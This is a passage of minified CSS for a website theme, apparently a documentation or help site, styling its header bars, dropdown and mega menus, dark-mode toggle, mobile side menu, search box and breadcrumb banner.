0;color:var(--baseColor2)}.help_btn{background:0 0;display:inline-block;padding:0 16px;color:var(--h_title);font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid #d0d8dc;transition:all .3s linear 0s}.help_btn:hover{background:0 0;color:var(--baseColor2)}.header_top{background:#192341;color:#8c93a8;height:40px}.header_top .menu{display:flex;align-items:center;height:40px}.header_top .menu li{margin-right:50px}.header_top .menu li:last-child{margin-right:0}.header_top .menu li a{color:#8c93a8;font-size:14px}.header_top .menu li a:hover{color:var(--brand_color)}.header_top .right-menu{justify-content:flex-end}.header_top .right-menu li{position:relative;margin-right:0;padding-right:15px}.header_top .right-menu li::after{position:absolute;content:"";background:#5a6279;height:13px;width:1px;margin:0 15px;top:5px}.header_top .right-menu li:last-child{padding-right:0;padding-left:15px}.header_top .right-menu li:last-child::after{display:none}.header_area.m_menu_two .navbar .navbar-nav>li>a{font-size:16px;font-weight:400}.header_area.m_menu_two .navbar .navbar-nav>li>a:before{display:none}.header_area.m_menu_two .navbar .navbar-nav>li.active a,.header_area.m_menu_two .navbar .navbar-nav>li.hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a:before,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a:before{background:var(--brand_color)}.navbar{border:0;border-radius:0;padding:0;width:100%;left:0;top:0;z-index:20;position:absolute}@media (min-width:1400px){.navbar .custom-container{max-width:1475px!important}}.navbar .search-input{position:relative;margin-left:4rem;visibility:hidden;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:300px}.navbar .search-input .search-icon{position:absolute;left:10px;top:12px}.navbar .search-input .search-input__clear{width:18px;height:18px;background-color:#e3e9f3;right:12px}.navbar .search-input input{width:100%;font-weight:400;border:0;outline:0;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-appearance:none;vertical-align:middle;font-size:13px;line-height:18px;padding:10px;padding-left:30px;padding-right:30px;background-color:#f6f7f9;height:39px;text-indent:0}.navbar .search-input input:focus{background-color:#fff;color:var(--black_600)}.navbar .search-input input:focus~.search-icon{color:var(--black_600)}.menu_one{background:0 0;transition:all .2s linear}.menu_one .right-nav .action_btn.btn_small_two:hover{background:#11a683;border-color:#11a683;color:#fff}.header_logo img.sticky_logo,.header_logo img:not(.main_logo){display:none}.header_logo img.main_logo{display:block}.dark_menu{box-shadow:none}.dark_menu .menu.justify-content-center{width:100%}.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title);font-size:14px;font-weight:500}.dark_menu .menu>.nav-item>.nav-link:before{display:none}.dark_menu .menu>.nav-item.active>.nav-link,.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(17,166,131,.15);color:var(--brand_color)!important}.dark_menu .right-nav .nav_btn.tp_btn:hover{color:#fff!important;background:var(--brand_color)}.menu>.nav-item{padding-bottom:37px;padding-top:37px;transition:all .3s linear}.menu>.nav-item>.nav-link{font-size:14px;font-weight:500;color:#000;padding:0;position:relative}.menu>.nav-item>.nav-link:after{display:none}.menu>.nav-item>.nav-link::before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}@media (max-width:991px){.menu>.nav-item>.nav-link::before{display:none}}.menu>.nav-item.submenu .dropdown-menu{margin:0;border-radius:4px;left:-30px;min-width:max-content;border:1px solid #e6eeef;background:#fff;padding:20px 0;box-shadow:0 30px 40px 0 rgba(4,73,89,.1)}.menu>.nav-item.submenu .dropdown-menu:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef;z-index:1}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu{transform:translateY(20px);transition:all .3s ease-in;opacity:0;visibility:hidden;display:block}}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item{padding:0 30px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item+.nav-item{margin-top:8px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link{display:flex;align-items:center}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link:before{display:none}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link img{margin-right:20px;width:32px}.menu>.nav-item.submenu .dropdown-menu .nav-item{padding:0 40px 0 30px;transition:all .3s linear;position:relative}.menu>.nav-item.submenu .dropdown-menu .nav-item+.nav-item{margin-top:18px}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link{padding:0;white-space:nowrap;font:400 14px/16px var(--rob);color:var(--p_color);transition:color .2s linear;position:relative;display:inline-block}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:after{display:none}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:var(--brand_color);transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{padding-top:9px;margin-bottom:0;font-size:16px;text-transform:capitalize;font-weight:500;transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link p{margin-bottom:0;line-height:29px;font-size:14px;padding-bottom:0}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link:before{width:100%}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{transition:all .3s ease-in}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu:before{display:none}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{position:absolute;left:100%;top:-25px;opacity:0;display:block;visibility:hidden;transform:translateY(20px);transition:all .3s ease-in}}.menu>.nav-item.submenu.mega_menu .dropdown-menu{min-width:540px;padding:0;background:0 0;max-height:309px;min-height:309px;border:none}.menu>.nav-item.submenu.mega_menu .dropdown-menu li .col-lg-7{padding-left:0;margin-left:-5px}.menu>.nav-item.submenu.mega_menu .dropdown-menu li>div{min-height:309px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .nav-pills{padding:30px 0;background:#fff;border-top-left-radius:8px;border-bottom-left-radius:8px;height:100%;margin-right:-10px;border-top:1px solid #e6eeef;border-bottom:1px solid #e6eeef;border-right:0;border-left:1px solid #e6eeef}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";position:absolute;right:25px;top:-1px;font-family:ElegantIcons;display:block;color:var(--brand_color);transition:all .2s linear;opacity:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link{font-size:14px;color:var(--p_color);display:inline-block;border-radius:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link.active{background:0 0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item+.nav-item{margin-top:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link::before{background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link::before{background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link::before{background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link::before{background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link::before{background:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link{color:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link{color:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link{color:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link{color:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link{color:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane{padding:26px 10px 26px 25px;min-height:309px;border-top-right-radius:8px;border-bottom-right-radius:8px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list{width:50%;padding-bottom:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list.w_100{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li{margin-bottom:12px;display:block}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a{font-size:14px;font-weight:400;color:#fff;position:relative;font-family:var(--rob);padding:0;overflow:visible}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:before{content:"";width:0;height:1px;background:#fff;position:absolute;left:0;bottom:0;transition:all .2s linear}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a.active:before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:hover:before{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .text a{display:block;padding:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane p{font-size:14px;line-height:30px;color:rgba(255,255,255,.5);margin-bottom:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:first-child{background:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(2){background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(3){background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(4){background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(5){background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(6){background:#00aa6a}.menu>.nav-item.active .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}.menu>.nav-item:hover .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}@media (min-width:992px){.menu>.nav-item:hover .dropdown-menu{opacity:1;transform:translateY(0);visibility:visible}}@media (min-width:992px) and (min-width:992px){.menu>.nav-item:hover .dropdown-menu>.nav-item:hover .dropdown-menu{transform:scaleY(1);opacity:1;visibility:visible}}.menu>.nav-item+.nav-item{margin-left:40px}.mobile-dark-mode ion-icon{font-size:26px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer;position:absolute;right:55px;top:32px;transform:translateY(-48%) rotate(235deg)}.mobile-dark-mode ion-icon.dark-mode{display:none}.mobile-dark-mode input{display:none}.right-nav{margin-left:80px;display:flex;align-items:center}.right-nav ion-icon{font-size:23px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer}.right-nav ion-icon:hover{color:#7d848d}.right-nav .js-darkmode-btn{position:relative;background:#1d2746;color:gold;border-radius:50px;padding:0 5px;margin-left:15px;height:26px}.right-nav .js-darkmode-btn label{margin:0;cursor:pointer}.right-nav .js-darkmode-btn .ball{height:20px;width:20px;position:absolute;background-color:#fafafa;border-radius:50%;left:3px;top:50%;transform:translateY(-50%);cursor:default;transition:all .3s linear 0s}.right-nav .js-darkmode-btn ion-icon{color:gold;font-size:14px}.right-nav .js-darkmode-btn input{display:none}.right-nav .nav_btn{font-size:14px;font-weight:500;padding:8px 27px;text-align:center;border-radius:4px;border:2px solid #fff;transition:all .3s linear;background:#fff;color:var(--brand_color)}.right-nav .nav_btn.brand_color{background-color:rgba(17,166,131,.031);color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.right-nav .nav_btn.brand_color i{color:var(--brand_color)}.right-nav .nav_btn.brand_border{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.3);border-radius:6px}.right-nav .nav_btn.brand_border i{color:#fff}.right-nav .nav_btn i{padding-right:10px}.right-nav .nav_btn:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.right-nav .nav_btn:hover i{color:#fff}.right-nav .nav_btn.tp_btn{background:0 0;border:2px solid #fff;color:#fff!important}.right-nav .action_btn.btn_small_two{padding:6px 25px;font-size:16px}.right-nav .round-btn-2{border-radius:25px}.mCSB_inside>.mCSB_container{margin-right:0}.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);z-index:10;background:#fff}.menu_two .nav_btn{border:2px solid rgba(17,166,131,.3);color:var(--brand_color);background:rgba(17,166,131,.05)}.menu_two .nav_btn i{padding-right:8px;font-size:12px}.menu_two .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.menu_two .menu_toggle .hamburger span,.menu_two .menu_toggle .hamburger-cross span{background:#1d2746}.menu_two+div,.menu_two+section{margin-top:98px}.dk_menu>.nav-item>.nav-link{color:#6b707f}.dk_menu>.nav-item>.nav-link i{padding-right:5px;font-size:14px}.mobile_dropdown_icon{display:none}@media (max-width:991px){.display_none{display:none}}.sticky-nav-doc .navbar-brand img+img{display:none}.sticky-nav-doc .mobile_main_menu .menu_toggle .hamburger span{background:#1d2746}.mobile_main_menu{position:absolute;top:0;left:0;width:100%;z-index:10;padding:13px 0}@media (min-width:992px){.mobile_main_menu{display:none}}.mobile_main_menu .logo img{max-width:80%;margin-left:5px}.mobile_main_menu .container{display:flex;justify-content:space-between;align-items:center}.mobile_main_menu .menu_toggle{margin-right:18px}.mobile_main_menu .menu_toggle .hamburger span{width:100%}.mobile_main_menu .mobile_menu_left{display:flex}.mobile_main_menu .nav_btn{margin:0}.mobile_main_menu.navbar_fixed{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);background:#fff;transition:all .2s,top .4s linear}.mobile_main_menu.navbar_fixed .nav_btn{border-color:#6b707f}.mobile_main_menu.navbar_fixed .nav_btn:hover{border-color:var(--brand_color)}.menu_white .menu>.nav-item>.nav-link{position:relative}.menu_white .menu>.nav-item>.nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}.menu_white .menu>.nav-item.active>.nav-link,.menu_white .menu>.nav-item.current_page_parent>.nav-link,.menu_white .menu>.nav-item:hover>.nav-link{color:#fff}.menu_white .menu>.nav-item.active>.nav-link::before,.menu_white .menu>.nav-item.current_page_parent>.nav-link::before,.menu_white .menu>.nav-item:hover>.nav-link::before{width:100%}.menu_white .menu>.nav-item.submenu.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item>.nav-link:before{background:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu_white .nav_btn:not(.not-round-btn){color:var(--brand_color);border-radius:45px}.menu_white .nav_btn:not(.not-round-btn):hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.dark-bg-menu{background-color:#020826;transition:all .2s linear}.dark-bg-menu.expand-search .navbar-collapse{flex-grow:inherit;margin-left:35px}.dark-bg-menu.expand-search .search-input{width:inherit;flex:1}.dark-bg-menu .search-input{margin-left:50px;visibility:visible;opacity:1}.dark-bg-menu .search-input ion-icon{color:#fff}.dark-bg-menu .search-input input{background-color:rgba(255,255,255,.15);visibility:visible;opacity:1;border:none;color:#fff;border-radius:3px}.dark-bg-menu .search-input input::placeholder{font-size:13px;font-weight:400;line-height:18px;color:#fff}.dark-bg-menu .menu>.nav-item>.nav-link{color:rgba(255,255,255,.6)}.dark-bg-menu .menu>.nav-item.active>.nav-link{color:#fff}.dark-bg-menu .right_nav .nav_btn{display:inline-block;height:40px;padding:0 25px;line-height:40px;font-family:var(--rob);font-size:16px;font-weight:400;border-radius:3px;margin-left:30px;color:#fff}.dark-bg-menu .right_nav .signin-btn{background-color:#4a6ee0}.dark-bg-menu .right_nav .signup-btn{background-color:rgba(255,255,255,.2)}.sticky_menu .menu_one{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);position:fixed;width:100%;top:0;left:0}.sticky_menu .menu_one+div,.sticky_menu .menu_one+section{margin-top:100px}.sticky_menu .menu_one .menu>.nav-item .nav-link{position:relative;color:var(--p_color);font-weight:400}.sticky_menu .menu_one .menu>.nav-item.active>.nav-link,.sticky_menu .menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.menu_social{margin-bottom:0;margin-left:70px}.search_form{width:250px;list-style:none;position:relative}.search_form .form-control{font-size:14px;font-weight:400;padding:15px;height:45px;margin-top:-2px;padding-left:20px;background:#fafcfd;border:1px solid #e1e4e5;border-radius:4px;box-shadow:none}.search_form .form-control.placeholder{color:#8f94a6}.search_form .form-control:-moz-placeholder{color:#8f94a6}.search_form .form-control::-moz-placeholder{color:#8f94a6}.search_form .form-control::-webkit-input-placeholder{color:#8f94a6}.search_form button{position:absolute;top:11px;right:15px;border:0;padding:0;color:#1d2746;background:0 0;font-size:14px;z-index:3}#stickyTwo .menu>.nav-item.submenu.mega_menu .dropdown-menu,.menu_two .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.nav_btn_two{border-color:rgba(17,166,131,.3);background:#f1f8fc}.nav_btn_two:hover{border-color:var(--brand_color)}.navbar_fixed{position:fixed;z-index:35}.navbar_fixed .search-input{visibility:visible;opacity:1}.navbar_fixed.menu_one{box-shadow:0 1px 4px rgba(0,0,0,.15);background:#fff;transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed.menu_one .menu>.nav-item{padding-bottom:25px;padding-top:25px}.navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#1d2746}.navbar_fixed.menu_one .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.navbar_fixed.menu_one .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.navbar_fixed.menu_one .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.menu_one .nav_btn.tp_btn{color:var(--baseColor2)!important}.navbar_fixed.menu_one.menu_white .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.menu_one.menu_white .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one.menu_white .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one.menu_white .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.3)}.navbar_fixed.menu_one.menu_white .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.dark-bg-menu{transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed .header_logo img:not(.sticky_logo){display:none}.navbar_fixed .header_logo img.sticky_logo{display:block}.navbar_fixed.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);width:100%;background:#fff;left:0;top:0;position:fixed;transition:top .4s linear}@media (min-width:992px){.navbar_fixed.menu_two .menu>.nav-item{padding-bottom:30px;padding-top:30px}}.navbar_fixed.menu_two+div,.navbar_fixed.menu_two+section{margin-top:86px}.navbar_fixed .menu_toggle .hamburger span,.navbar_fixed .menu_toggle .hamburger-cross span{background:#1d2746}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title)}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.dark_menu .menu>.nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.navbar_fixed.dark_menu .nav_btn.tp_btn{border-color:rgba(17,166,131,.3);color:var(--brand_color)!important;font-size:16px;padding:8px 27px}.navbar_fixed.dark_menu .nav_btn.tp_btn:hover{background:var(--brand_color);color:#fff!important}.dark_menu .menu_toggle .hamburger span,.dark_menu .menu_toggle .hamburger-cross span{background:#1d2746}.navbar-toggler{padding-left:0;outline:0}.navbar-toggler:focus{box-shadow:none}.hamburger{height:100%;width:100%;display:block}.hamburger span{width:0%;height:2px;position:relative;top:0;left:0;margin:4px 0;display:block;background:#000;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.hamburger span:nth-child(1){transition-delay:0s}.hamburger span:nth-child(2){transition-delay:125ms}.hamburger span:nth-child(3){transition-delay:0.2s}.menu_toggle{width:22px;height:22px;position:relative;cursor:pointer;display:block}.menu_toggle .hamburger{position:absolute}.menu_toggle .hamburger-cross{position:absolute;height:100%;width:100%;transform:rotate(45deg);display:block}.menu_toggle .hamburger-cross span{display:block;background:#fff;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.menu_toggle .hamburger-cross span:nth-child(1){height:100%;width:2px;position:absolute;top:0;left:10px;transition-delay:0.3s}.menu_toggle .hamburger-cross span:nth-child(2){width:100%;height:2px;position:absolute;left:0;top:10px;transition-delay:0.4s}.collapsed .menu_toggle .hamburger span{width:100%}.collapsed .menu_toggle .hamburger span:nth-child(1){transition-delay:0.3s}.collapsed .menu_toggle .hamburger span:nth-child(2){transition-delay:0.4s}.collapsed .menu_toggle .hamburger span:nth-child(3){transition-delay:0.5s}.collapsed .menu_toggle .hamburger-cross span:nth-child(1){height:0%;transition-delay:0s}.collapsed .menu_toggle .hamburger-cross span:nth-child(2){width:0%;transition-delay:0.2s}.side_menu{width:300px;height:100vh;max-height:100vh;top:0;position:fixed;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1);z-index:1013;background:#fff;padding:20px 0;overflow-x:hidden}.side_menu .mobile_menu_header{display:flex;align-items:center;padding-left:15px;padding-right:15px}.side_menu .mobile_menu_header .close_nav{font-size:28px;color:#1d2746;margin-right:15px;margin-top:-5px}.side_menu .mobile_menu_header .close_nav i+i{display:none}.side_menu .doc_left_sidebarlist{border:0}.side_menu .doc_left_sidebarlist:before{display:none}.side_menu .nav-sidebar .nav-item{padding-right:0}.side_menu .mobile_nav_wrapper{display:flex;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1)}.side_menu .mobile_nav_bottom,.side_menu .mobile_nav_top{height:calc(100vh - 65px);flex-shrink:0;display:block;width:300px;padding:0 15px;padding-right:25px}.side_menu .mobile_nav_top{padding-top:30px}.side_menu .mobile_nav_top .menu{padding-left:0;padding-right:0}.side_menu.menu-opened .mobile_nav_wrapper{transform:translate3d(0,0,0)}.side_menu.menu-opened .close_nav i{display:block}.click_capture{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:99;opacity:0;background:rgba(0,0,0,.4);transition:all .3s linear}@media (max-width:992px){.menu-is-opened{overflow:hidden;height:100%}.menu-is-opened .click_capture{opacity:1;visibility:visible}.menu-is-opened .side_menu{transform:translate3d(0,0,0)}}.header_area .main_btn{margin-left:80px}.navbar:not(.navbar_fixed) .menu>.nav-item.submenu .dropdown-menu{margin-top:-15px}.doc_banner_area.single_breadcrumb{padding:265px 0 175px}.single_breadcrumb .doc_banner_content h2{font-weight:900;font-size:50px}.single_breadcrumb .doc_banner_content .nav li{margin-right:30px}.single_breadcrumb .doc_banner_content .nav li a{font-size:14px;font-weight:400;color:#fff;position:relative;padding-top:2px}.single_breadcrumb .doc_banner_content .nav li a:before{content:"\35";font:normal normal normal 16px/1 ElegantIcons;color:#fff;position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.single_breadcrumb .doc_banner_content .nav li a.active{color:var(--baseColor2)}.single_breadcrumb .doc_banner_content .nav 